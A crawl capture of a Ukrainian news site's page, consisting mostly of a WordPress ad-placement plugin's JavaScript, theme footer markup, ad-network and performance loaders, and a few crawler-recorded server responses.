                            currentSumLength = currentSumLength + tlArray[j]['length'];
                            if (needleLength < currentSumLength) {
                                elementToBind = tlArray[j]['element'];
                                elementToBind = this.currentElementReceiverSpec(false, j, tlArray, elementToBind);
                                this.addBlockAd(containerFor7th[i], elementToBind, elementToAdd, elementToBind.nextSibling);
                                break;
                            }
                        }
                    }
                }

                var spanMarker = document.createElement("span");
                spanMarker.classList.add("markedSpan1");
                lordOfElements.prepend(spanMarker);
            }
        } catch (e) {
            console.log(e);
        }
    }

    percentInserter(lordOfElements, containerFor6th, tlArray, textLength) {
        try {
            var textNeedyLength = 0;
            let elementToAdd;
            var elementToBind;
            let elementToAddStyle;
            let block_number;
            var binderName;
            let $this = this;

            function insertByPercents(textLength) {
                let localMiddleValue = 0;

                for (let j = 0; j < containerFor6th.length; j++) {
                    textNeedyLength = Math.round(textLength * (containerFor6th[j]["elementPlace"]/100));
                    for (let i = 0; i < tlArray.length; i++) {
                        if (tlArray[i]['lengthSum'] >= textNeedyLength) {
                            binderName = containerFor6th[j]["rb_under"];
                            elementToAdd = $this.createBlockElement(containerFor6th[j]);
                            if (!elementToAdd) {
                                break;
                            }

                            localMiddleValue = tlArray[i]['lengthSum'] - Math.round(tlArray[i]['length']/2);
                            elementToBind = tlArray[i]['element'];
                            $this.currentElementReceiverSpec(false, i, tlArray, elementToBind);
                            if (textNeedyLength < localMiddleValue) {
                                $this.addBlockAd(containerFor6th[j], elementToBind, elementToAdd, elementToBind);
                            } else {
                                $this.addBlockAd(containerFor6th[j], elementToBind, elementToAdd, elementToBind.nextSibling);
                            }
                            break;
                        }
                    }
                }
                return false;
            }

            function clearTlMarks() {
                let marksForDeleting = document.querySelectorAll('.textLengthMarker');

                if (marksForDeleting.length > 0) {
                    for (let i = 0; i < marksForDeleting.length; i++) {
                        marksForDeleting[i].remove();
                    }
                }
            }

            if (!lordOfElements.querySelector(".markedSpan")) {
                insertByPercents(textLength);
                clearTlMarks();
                var spanMarker = document.createElement("span");
                spanMarker.classList.add("markedSpan");
                lordOfElements.prepend(spanMarker);
            }
        } catch (e) {
            console.log(e.message);
        }
    }


    /* "sc" in variables - mark for shortcode variable */
    shortcodesInsert() {
        let gatheredBlocks = document.querySelectorAll('.percentPointerClass.scMark'),
            scBlockId = -1,
            scAdId = -1,
            blockStatus = '',
            dataFull = -1,
            gatheredBlockChild,
            okStates = ['done','refresh-wait','no-block','fetched'],
            scContainer,
            sci,
            i1 = 0,
            skyscraperStatus = false,
            splitedSkyscraper = [],
            gatheredBlockChildSkyParts = [],
            stickyStatus = false,
            stickyCheck = [],
            stickyFixedStatus = false,
            stickyFixedCheck = [],
            repeatableIdentifier = "",
            dataCidIdentifier = null,
            divCidElement = '';

        if (typeof scArray !== 'undefined') {
            if (scArray&&scArray.length > 0&&gatheredBlocks&&gatheredBlocks.length > 0&&typeof window.rulvW5gntb !== 'undefined') {
                dataCidIdentifier = window.rulvW5gntb;
                for (let i = 0; i < gatheredBlocks.length; i++) {
                    gatheredBlockChild = gatheredBlocks[i].children[0];
                    if (!gatheredBlockChild) {
                        continue;
                    }
                    scAdId = -3;
                    blockStatus = null;
                    scContainer = null;
                    dataFull = -1;
                    skyscraperStatus = false;
                    splitedSkyscraper = [];
                    gatheredBlockChildSkyParts = [];
                    stickyStatus = false;
                    stickyCheck = [];
                    stickyFixedStatus = false;
                    stickyFixedCheck = [];
                    repeatableIdentifier = "";
                    divCidElement = null;

                    scAdId = gatheredBlockChild.getAttribute('data-aid');
                    scBlockId = gatheredBlockChild.getAttribute('data-id');
                    blockStatus = gatheredBlockChild.getAttribute('data-state');
                    dataFull = gatheredBlockChild.getAttribute('data-full');

                    if (scBlockId&&scAdId > 0) {
                        sci = -1;
                        for (i1 = 0; i1 < scArray.length; i1++) {
                            if (scBlockId == scArray[i1]['blockId']&&scAdId == scArray[i1]['adId']) {
                                sci = i1;
                            }
                        }

                        if (sci > -1) {
                            if (blockStatus&&okStates.includes(blockStatus)) {

                                if (blockStatus=='no-block') {
                                    gatheredBlockChild.innerHTML = '';
                                } else if ((blockStatus=='fetched'&&dataFull==1)||!['no-block','fetched'].includes(blockStatus)) {
                                    for (let cl1 = 0; cl1 < gatheredBlocks[i].classList.length; cl1++) {
                                        if (gatheredBlocks[i].classList[cl1].includes("repeatable-mark")) {
                                            repeatableIdentifier = gatheredBlocks[i].classList[cl1];
                                        }
                                    }

                                    if (repeatableIdentifier) {
                                        divCidElement = document.querySelectorAll(".percentPointerClass.scMark."+repeatableIdentifier+' div[data-cid="'+dataCidIdentifier+'"]');
                                    } else {
                                        divCidElement = gatheredBlockChild.querySelectorAll('div[data-cid="'+dataCidIdentifier+'"]');
                                    }

                                    var text = scArray[sci]['text'];
                                    if (divCidElement&&divCidElement.length > 0) {
                                        for (let i2 = 0; i2 < divCidElement.length; i2++) {
                                            jQuery(divCidElement[i2]).html(text);
                                        }
                                    } else {
                                        jQuery(gatheredBlockChild).html(text);
                                    }
                                    this.launchUpdateRbDisplays();
                                }
                                if (blockStatus !== 'fetched' || (blockStatus === 'fetched' && dataFull === 1)) {
                                    gatheredBlocks[i].classList.remove('scMark');
                                }
                            }
                        }
                    } else if (scBlockId&&scAdId < 1&&['no-block','fetched'].includes(blockStatus)) {
                        gatheredBlocks[i].classList.remove('scMark');
                    }
                }
            } else if (!scArray||(scArray&&scArray.length < 1)) {
                this.endedSc = true;
            }
        } else {
            this.endedSc = true;
        }

        if (!this.endedSc) {
            var $this = this;
            setTimeout(function () {
                $this.shortcodesInsert();
            }, 200);
        }
    }

    currentElementReceiverSpec(revert, curSum, elList, currentElement) {
        let origCurrentElement = currentElement;
        let content_pointer = document.querySelector(".content_pointer_class"); /* orig */
        let sameElementAfterWidth = false;
        let testCou = 0;
        while (elList[curSum] && !sameElementAfterWidth && testCou < 5) {
            currentElement = elList[curSum]['element'];
            try {
                sameElementAfterWidth = this.checkAdsWidth(content_pointer, 0, currentElement);
            } catch (ex) {
                sameElementAfterWidth = true;
                console.log(ex.message);
            }
            revert? curSum--: curSum++;
            testCou++;
        }
        return currentElement?currentElement:origCurrentElement;
    }

    launchUpdateRbDisplays() {
        if ((typeof updateRbDisplays !== 'undefined')&&(typeof updateRbDisplays === 'function')) {
            updateRbDisplays();
        } else {
            setTimeout(function () {
                this.launchUpdateRbDisplays();
            }, 200);
        }
    }

    checkAdsWidth(content_pointer, posCurrentElement, currentElement) {
        let widthChecker = document.querySelector('#widthChecker');
        let widthCheckerStyle = null;
        let content_pointerStyle = getComputedStyle(content_pointer);
        let content = content_pointer.parentElement;

        if (!widthChecker) {
            widthChecker = document.createElement("div");
            widthChecker.setAttribute('id','widthChecker');
            widthChecker.style.display = 'flex';
        }

        if (content) {
            posCurrentElement = this.initTargetToInsert(posCurrentElement, 'term', currentElement);
            currentElement.parentNode.insertBefore(widthChecker, posCurrentElement);
            widthCheckerStyle = getComputedStyle(widthChecker);

            if (parseInt(widthCheckerStyle.width) >= (parseInt(content_pointerStyle.width) - 50)) {
                return true;
            }
        }
        return false;
    }


    initTargetToInsert(position, type, currentElement) {
        let posCurrentElement;
        let usedElement;
        if (type == 'element') {
            if (position == 0) {
                posCurrentElement = currentElement;
                if (!(typeof obligatoryMargin!=='undefined'&&obligatoryMargin===1)) {
                    currentElement.classList.add('rfwp_removedMarginTop');
                }
            } else {
                posCurrentElement = currentElement.nextSibling;
                if (!(typeof obligatoryMargin!=='undefined'&&obligatoryMargin===1)) {
                    currentElement.classList.add('rfwp_removedMarginBottom');
                }
            }
            currentElement.style.clear = 'both';
        } else {
            usedElement = currentElement;
            if (position == 0) {
                posCurrentElement = usedElement;
            } else {
                posCurrentElement = usedElement.nextSibling;
            }
        }
        return posCurrentElement;
    }

    createStyleElement(blockNumber, localElementCss) {
        let htmlToAdd = '';
        let marginString;
        let textAlignString;
        let contPois = document.querySelector('.content_pointer_class');
        let emptyValues = false;
        let elementToAddStyleLocal;

        if (!contPois.length)
            return false;

        contPois.forEach((contPoi) => {
            elementToAddStyleLocal = contPoi.querySelector('.blocks_align_style');

            if (!elementToAddStyleLocal) {
                elementToAddStyleLocal = document.createElement('style');
                elementToAddStyleLocal.classList.add('blocks_align_style');
                contPoi.parentNode.insertBefore(elementToAddStyleLocal, contPoi);
            }
        });



        switch (localElementCss) {
            case 'left':
                emptyValues = false;
                marginString = '0 auto 0 0';
                textAlignString = 'left';
                break;
            case 'right':
                emptyValues = false;
                marginString = '0 0 0 auto';
                textAlignString = 'right';
                break;
            case 'center':
                emptyValues = false;
                marginString = '0 auto';
                textAlignString = 'center';
                break;
            case 'default':
                emptyValues = true;
                marginString = 'default';
                textAlignString = 'default';
                break;
        }
        if (!emptyValues) {
            htmlToAdd = '.percentPointerClass  > *[data-id="'+blockNumber+'"] {\n' +
                '    margin: '+marginString+';\n' +
                '}\n';
        }

        elementToAddStyleLocal.innerHTML += htmlToAdd;
        return textAlignString;
    }

    clearUnsuitableCache(cuc_cou) {
        let scAdId = -1;
        let ccRepeat = false;

        let gatheredBlocks = document.querySelectorAll('.percentPointerClass .' + block_classes.join(', .percentPointerClass .'));

        if (gatheredBlocks&&gatheredBlocks.length > 0) {
            for (let i = 0; i < gatheredBlocks.length; i++) {
                if (gatheredBlocks[i]['dataset']['aid']&&gatheredBlocks[i]['dataset']['aid'] < 0) {
                    if ((gatheredBlocks[i]['dataset']["state"]=='no-block')||(['done','fetched','refresh-wait'].includes(gatheredBlocks[i]['dataset']["state"]))) {
                        gatheredBlocks[i]['innerHTML'] = '';
                    } else {
                        ccRepeat = true;
                    }
                } else if (!gatheredBlocks[i]['dataset']['aid']) {
                    ccRepeat = true;
                }
            }
            if (cuc_cou < 50) {
                if (ccRepeat) {
                    let $this = this;
                    setTimeout(function () {
                        $this.clearUnsuitableCache(cuc_cou+1);
                    }, 100);
                }
            } else {
                endedCc = true;
            }
        } else {
            endedCc = true;
        }
    }


    excIdClUnpacker() {
        let excArr = [],
            cou = 0,
            currExcStr = '',
            curExcFirst = '';
        excArr['id'] = [];
        excArr['class'] = [];
        excArr['tag'] = [];
        if (excIdClass&&excIdClass.length > 0) {
            while (excIdClass[cou]) {
                currExcStr = excIdClass[cou];
                if (currExcStr.length > 0) {
                    curExcFirst = currExcStr.substring(0,1);
                    switch (curExcFirst) {
                        case '#':
                            if (currExcStr.length > 1) {
                                currExcStr = currExcStr.substring(1);
                                excArr['id'].push(currExcStr);
                            }
                            break;
                        case '.':
                            if (currExcStr.length > 1) {
                                currExcStr = currExcStr.substring(1);
                                excArr['class'].push(currExcStr);
                            }
                            break;
                        default:
                            excArr['tag'].push(currExcStr);
                            break;
                    }
                    cou++;
                }
            }
        }
        return excArr;
    }

    possibleTagsInCheckConfirmer(possibleTagsArray, possibleTagsInCheck) {
        if (possibleTagsArray.includes("LI")) {
            if (possibleTagsArray.includes("UL")) {
                possibleTagsInCheck.push("UL");
            }
            if (possibleTagsArray.includes("OL")) {
                possibleTagsInCheck.push("OL");
            }
        }

        return false;
    }

    textLengthGatherer(lordOfElementsLoc) {
        var possibleTagsArray;
        if (typeof tagsListForTextLength!=="undefined") {
            possibleTagsArray = tagsListForTextLength;
        } else {
            possibleTagsArray = ["P", "H1", "H2", "H3", "H4", "H5", "H6", "DIV", "BLOCKQUOTE", "INDEX", "ARTICLE", "SECTION"];
        }
        let possibleTagsInCheck = ["DIV", "INDEX", "SECTION"];

        this.possibleTagsInCheckConfirmer(possibleTagsArray, possibleTagsInCheck);
        let excArr = this.excIdClUnpacker(),
            textLength = 0,
            tlArray = [];

        function textLengthGathererRec(lordOfElementsLoc) {
            let allowed;
            let cou1;
            let classesArray;
            let countSuccess = 0;
            try {
                for (let i = 0; i < lordOfElementsLoc.children.length; i++) {
                    if (possibleTagsArray.includes(lordOfElementsLoc.children[i].tagName)
                        &&!lordOfElementsLoc.children[i].classList.contains("percentPointerClass")
                        &&lordOfElementsLoc.children[i].id!="toc_container"
                    ) {
                        if (possibleTagsInCheck.includes(lordOfElementsLoc.children[i].tagName)
                            &&(lordOfElementsLoc.children[i].children.length > 0)
                        ) {
                            allowed = true;
                            if (lordOfElementsLoc.children[i].id&&excArr['id'].length > 0) {
                                cou1 = 0;
                                while (excArr['id'][cou1]) {
                                    if (lordOfElementsLoc.children[i].id.toLowerCase()==excArr['id'][cou1].toLowerCase()) {
                                        allowed = false;
                                        break;
                                    }
                                    cou1++;
                                }
                            }

                            if (lordOfElementsLoc.children[i].classList.length > 0&&excArr['class'].length > 0) {
                                cou1 = 0;
                                while (excArr['class'][cou1]) {
                                    classesArray = excArr['class'][cou1].split('.');
                                    if (classesArray.every(className => lordOfElementsLoc.children[i].classList.contains(className))) {
                                        allowed = false;
                                        break;
                                    }
                                    cou1++;
                                }
                            }

                            if (excArr['tag'].length > 0) {
                                cou1 = 0;
                                while (excArr['tag'][cou1]) {
                                    if (lordOfElementsLoc.children[i].tagName.toLowerCase()==excArr['tag'][cou1].toLowerCase()) {
                                        allowed = false;
                                        break;
                                    }
                                    cou1++;
                                }
                            }

                            if (allowed) {
                                if (textLengthGathererRec(lordOfElementsLoc.children[i], excArr, possibleTagsArray, possibleTagsInCheck)) {
                                    countSuccess++;
                                    continue;
                                }
                            }
                        }
                        textLength = textLength + lordOfElementsLoc.children[i].innerText.length;
                        tlArray.push({
                            tag: lordOfElementsLoc.children[i].tagName,
                            length: lordOfElementsLoc.children[i].innerText.length,
                            lengthSum: textLength,
                            element: lordOfElementsLoc.children[i]
                        });
                        countSuccess++;
                    }
                }
            } catch (er) {
                console.log(er.message);
            }
            return countSuccess > 0;
        }

        textLengthGathererRec(lordOfElementsLoc);

        return {array: tlArray, length: textLength};
    }
};if (typeof window.jsInputerLaunch==='undefined') {window.jsInputerLaunch = -1;}

function asyncInsertingsInsertingFunction(insertingsArray) {
    let currentElementForInserting = 0;
    let currentElementToMove = 0;
    let positionElement = 0;
    let position = 0;
    let insertToAdd = 0;
    let postId = 0;
    let repeatSearch = 0;
    if (insertingsArray&&insertingsArray.length > 0) {
        for (let i = 0; i < insertingsArray.length; i++) {
            if (!insertingsArray[i]['used']||(insertingsArray[i]['used']&&insertingsArray[i]['used']==0)) {
                positionElement = insertingsArray[i]['position_element'];
                position = insertingsArray[i]['position'];
                insertToAdd = insertingsArray[i]['content'];
                postId = insertingsArray[i]['postId'];

                currentElementForInserting = document.querySelector(positionElement);

                currentElementToMove = document.querySelector('.coveredInsertings[data-id="'+postId+'"]');
                if (currentElementForInserting) {
                    if (position==0) {
                        currentElementForInserting.parentNode.insertBefore(currentElementToMove, currentElementForInserting);
                        currentElementToMove.classList.remove('coveredInsertings');
                        insertingsArray[i]['used'] = 1;
                    } else {
                        currentElementForInserting.parentNode.insertBefore(currentElementToMove, currentElementForInserting.nextSibling);
                        currentElementToMove.classList.remove('coveredInsertings');
                        insertingsArray[i]['used'] = 1;
                    }
                } else {
                    repeatSearch = 1;
                }
            }
        }
    }
    if (repeatSearch == 1) {
        setTimeout(function () {
            asyncInsertingsInsertingFunction(insertingsArray);
        }, 100)
    }
}

function insertingsFunctionLaunch() {
    if (window.jsInsertingsLaunch !== undefined&&jsInsertingsLaunch == 25) {
        asyncInsertingsInsertingFunction(insertingsArray);
    } else {
        setTimeout(function () {
            insertingsFunctionLaunch();
        }, 100)
    }
}

function setLongCache() {
    let xhttp = new XMLHttpRequest();
    let sendData = 'action=setLongCache&type=longCatching&_csrf='+rb_csrf;
    xhttp.onreadystatechange = function(redata) {
        if (this.readyState == 4 && this.status == 200) {
            console.log('long cache deployed');
        }
    };
    xhttp.open("POST", rb_ajaxurl, true);
    xhttp.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
    xhttp.send(sendData);
}

function cachePlacing(alert_type, errorInfo=null) {
    let adBlocks = document.querySelectorAll('.percentPointerClass .' + block_classes.join(', .percentPointerClass .'));
    let curAdBlock;
    let okStates = ['done','refresh-wait','no-block','fetched'];
    /* let adId = -1; */
    let blockAid = null;
    let blockId;

    if (typeof cachedBlocksArray !== 'undefined'&&cachedBlocksArray&&cachedBlocksArray.length > 0&&adBlocks&&adBlocks.length > 0) {
        for (let i = 0; i < adBlocks.length; i++) {
            blockAid = adBlocks[i]['dataset']['aid'];

            if (!blockAid) {
                blockId = adBlocks[i]['dataset']['id'];
                if (cachedBlocksArray[blockId]) {
                    jQuery(adBlocks[i]).html(cachedBlocksArray[blockId]);
                }
            }
        }
    }

    if (alert_type&&alert_type=='high') {
        setLongCache();
    }
}

function saveContentBlock(contentContainer) {
    try {
        if (!gather_content) {
            console.log('content gather save function entered');
            let xhttp = new XMLHttpRequest();
            let sendData = 'action=RFWP_saveContentContainer&type=gatherContentBlock&data='+contentContainer+'&_csrf='+rb_csrf;
            xhttp.onreadystatechange = function(redata) {
                if (this.readyState == 4 && this.status == 200) {
                    console.log('content gather succeed');
                } else {
                    console.log('content gather gone wrong');
                }
            };
            xhttp.open("POST", rb_ajaxurl, true);
            xhttp.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
            xhttp.send(sendData);
        }
    } catch (er) {
        console.log('content gather error: '+er+';');
    }
}

window.gatherContentBlock = function() {
    let cPointers = null,
        cPointer = null,
        cPointerParent = null,
        cPointerParentString = null,
        cPointerParentStringItem = null,
        classWords = ['content','entry','post','wrap','description','taxonomy'],
        classChoosed = false;

    cPointers = document.querySelectorAll('.content_pointer_class');
    if (cPointers.length > 0) {
        for (let i = 0; i < cPointers.length; i++) {
            cPointer = cPointers[i];

            cPointerParentStringItem = null;
            if (window.jsInputerLaunch!==15) {
                return false;
            }
            cPointerParent = cPointer.parentElement;
            if (cPointerParent) {
                if (cPointerParent.classList.length > 0) {
                    cPointerParentStringItem = cPointerParent.tagName.toLowerCase() + '.' + cPointerParent.classList[0];
                    for (let j = 0; j < classWords.length; j++) {
                        for (let i = 0; i < cPointerParent.classList.length; i++) {
                            if (cPointerParent.classList[i].includes(classWords[j])) {
                                cPointerParentStringItem = cPointerParent.tagName.toLowerCase() + '.'+cPointerParent.classList[i];
                                classChoosed = true;
                                break;
                            }
                        }
                        if (classChoosed===true) {
                            break;
                        }
                    }

                    if (classChoosed===true) {
                        cPointerParentString = cPointerParentStringItem;
                        break;
                    }
                }
                if (cPointerParentStringItem && (!cPointerParentString || cPointerParentString !== cPointerParentStringItem)) {
                    cPointerParentString = cPointerParentStringItem;
                }
            }
        }

        if (cPointerParentString) {
            console.log('content gather content block detected');
            saveContentBlock(cPointerParentString);
        }
    } else {
        console.log('content gather delayed');
        setTimeout(function () {
            gatherContentBlock();
        }, 500);
    }
};

window.removeMarginClass = function(blockObject) {
    if (blockObject && typeof window.jsInputerLaunch !== 'undefined' && [15, 10].includes(window.jsInputerLaunch)) {
        let binderName,
            neededElement,
            currentDirection,
            seekerIterationCount,
            currentSubling;

        binderName = blockObject.dataset.rbinder;
        if (binderName) {
            seekerIterationCount = 0;
            currentDirection = 'before';
            do {
                seekerIterationCount++;
                currentSubling = blockObject.nextElementSibling;
                if (currentSubling&&currentSubling.classList.contains('rbinder-'+binderName)) {
                    neededElement = currentSubling;
                }
            } while (currentSubling&&!neededElement&&seekerIterationCount < 5);

            if (!neededElement) {
                seekerIterationCount = 0;
                currentDirection = 'after';
                do {
                    seekerIterationCount++;
                    currentSubling = blockObject.previousElementSibling;
                    if (currentSubling&&currentSubling.classList.contains('rbinder-'+binderName)) {
                        neededElement = currentSubling;
                    }
                } while (currentSubling&&!neededElement&&seekerIterationCount < 5);
            }
            if (neededElement) {
                if (currentDirection === 'before') {
                    neededElement.classList.remove('rfwp_removedMarginTop');
                } else {
                    neededElement.classList.remove('rfwp_removedMarginBottom');
                }
            }
        }
    }

    return false;
};
</script>
                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">MORE STORIES</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://sylnaukraina.com.ua/vijna/chetverta-khvylia-mobilizatsii-v-ukraini-2022.html"  rel="bookmark" class="td-image-wrap " title="Третя та четверта хвиля мобілізації в Україні у 2022 році" ><img class="entry-thumb" src="" alt="Четверта хвиля мобілізації в Україні 2022
" title="Третя та четверта хвиля мобілізації в Україні у 2022 році" data-type="image_tag" data-img-url="https://sylnaukraina.com.ua/wp-content/uploads/2022/09/chetverta-khvylia-mobilizatsii-v-ukraini-2022-300x160.jpg"  width="300" height="160" /></a></div>                                            </div>

            <h3 class="entry-title td-module-title"><a href="https://sylnaukraina.com.ua/vijna/chetverta-khvylia-mobilizatsii-v-ukraini-2022.html"  rel="bookmark" title="Третя та четверта хвиля мобілізації в Україні у 2022 році">Третя та четверта хвиля мобілізації в Україні у 2022 році</a></h3>
            <div class="meta-info">
                                                                <span class="td-module-comments"><a href="https://sylnaukraina.com.ua/vijna/chetverta-khvylia-mobilizatsii-v-ukraini-2022.html#respond">0</a></span>            </div>

            
        </div>

                            </div>
                </div>

    <!--

        Theme: Newsmag by tagDiv.com 2024
        Version: 5.4.3.3 (rara)
        Deploy mode: deploy
        
        uid: 693be86c67790
    -->

    <script type="6568e8cb93ea26e292f21e7d-text/javascript" src="//sylnaukraina.com.ua/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=5.4.3.3" id="td-site-min-js" data-rocket-defer defer></script>
<script type="6568e8cb93ea26e292f21e7d-text/javascript" src="//sylnaukraina.com.ua/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script data-minify="1" charset="utf-8" async src="//sylnaukraina.com.ua/wp-content/cache/min/1/pjs/UmaJ.Rhm.js?ver=1755979745" type="6568e8cb93ea26e292f21e7d-text/javascript"></script>
<script type="6568e8cb93ea26e292f21e7d-text/javascript">
rbConfig={start:performance.now(),rbDomain:'rotarb.bid',rotator:'221nv'};token=localStorage.getItem('221nv')||(1e6+'').replace(/[018]/g, c => (c ^ crypto.getRandomValues(new Uint8Array(1))[0] & 15 >> c / 4).toString(16));rsdfhse=document.createElement('script');
rsdfhse.setAttribute('src','//rotarb.bid/221nv.min.js?'+token);rsdfhse.setAttribute('async','async');rsdfhse.setAttribute('type','text/javascript');document.head.appendChild(rsdfhse);
localStorage.setItem('221nv', token);</script>

<div class="rl_cnt_bg" data-id="77563"></div>


<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js" type="6568e8cb93ea26e292f21e7d-text/javascript"></script>
<script type="6568e8cb93ea26e292f21e7d-text/javascript">
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-6485428970056166",
          enable_page_level_ads: true
     });
</script>
<!-- JS generated by theme -->

<script type="6568e8cb93ea26e292f21e7d-text/javascript" id="td-generated-footer-js">
    

                    jQuery().ready(function jQuery_ready() {
                        tdAjaxCount.tdGetViewsCountsAjax("post","[29946]");
                    });
                
</script>


<script type="6568e8cb93ea26e292f21e7d-text/javascript">var td_res_context_registered_atts=[];</script>
<script type="6568e8cb93ea26e292f21e7d-text/javascript">window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="//sylnaukraina.com.ua/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js" type="6568e8cb93ea26e292f21e7d-text/javascript"></script><script type="6568e8cb93ea26e292f21e7d-text/javascript">function lazyLoadThumb(e,alt,l){var t='<img data-lazy-src="//i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"><noscript><img src="//i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"></noscript>',a='<button class="play" aria-label="Play Youtube video"></button>';if(l){t=t.replace('data-lazy-','');t=t.replace('loading="lazy"','');t=t.replace(/<noscript>.*?<\/noscript>/g,'');}t=t.replace('alt=""','alt="'+alt+'"');return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?"":"&"+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow","accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var exclusions=[];var e,t,p,u,l,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)(e=document.createElement("div")),(u='https://i.ytimg.com/vi/ID/hqdefault.jpg'),(u=u.replace('ID',a[t].dataset.id)),(l=exclusions.some(exclusion=>u.includes(exclusion))),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query",a[t].dataset.query),e.setAttribute("data-src",a[t].dataset.src),(e.innerHTML=lazyLoadThumb(a[t].dataset.id,a[t].dataset.alt,l)),a[t].appendChild(e),(p=e.querySelector(".play")),(p.onclick=lazyLoadYoutubeIframe)});</script>
<script type="6568e8cb93ea26e292f21e7d-text/javascript">var rocket_beacon_data = {"ajax_url":"https:\/\/sylnaukraina.com.ua\/wp-admin\/admin-ajax.php","nonce":"7c9a422559","url":"https:\/\/sylnaukraina.com.ua\/vijna\/bojovi-vtraty-rosii-v-ukraini-ofitsijno-na-11-zhovtnia-2022-roku.html","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true,"preconnect_external_domain":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800,"preconnect_external_domain_elements":["link","script","iframe"],"preconnect_external_domain_exclusions":["static.cloudflareinsights.com","rel=\"profile\"","rel=\"preconnect\"","rel=\"dns-prefetch\"","rel=\"icon\""]}</script><script data-name="wpr-wpr-beacon" src='//sylnaukraina.com.ua/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async type="6568e8cb93ea26e292f21e7d-text/javascript"></script><script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="6568e8cb93ea26e292f21e7d-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"7f3563bdd5204dbca3afd53fbda79047","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1765533804 -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sylnaukraina.com.ua/wp-admin/admin-ajax.php?td_theme_name=Newsmag&v=5.4.3.3
body_size: -382
content:
{"29946":1011}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="qj2EBg2CN5EUU3R3ZJcuyA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1765555024116');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://sylnaukraina.com.ua/wp-content/cache/min/1/pjs/UmaJ.Rhm.js?ver=1755979745
body_size: 26304
content:
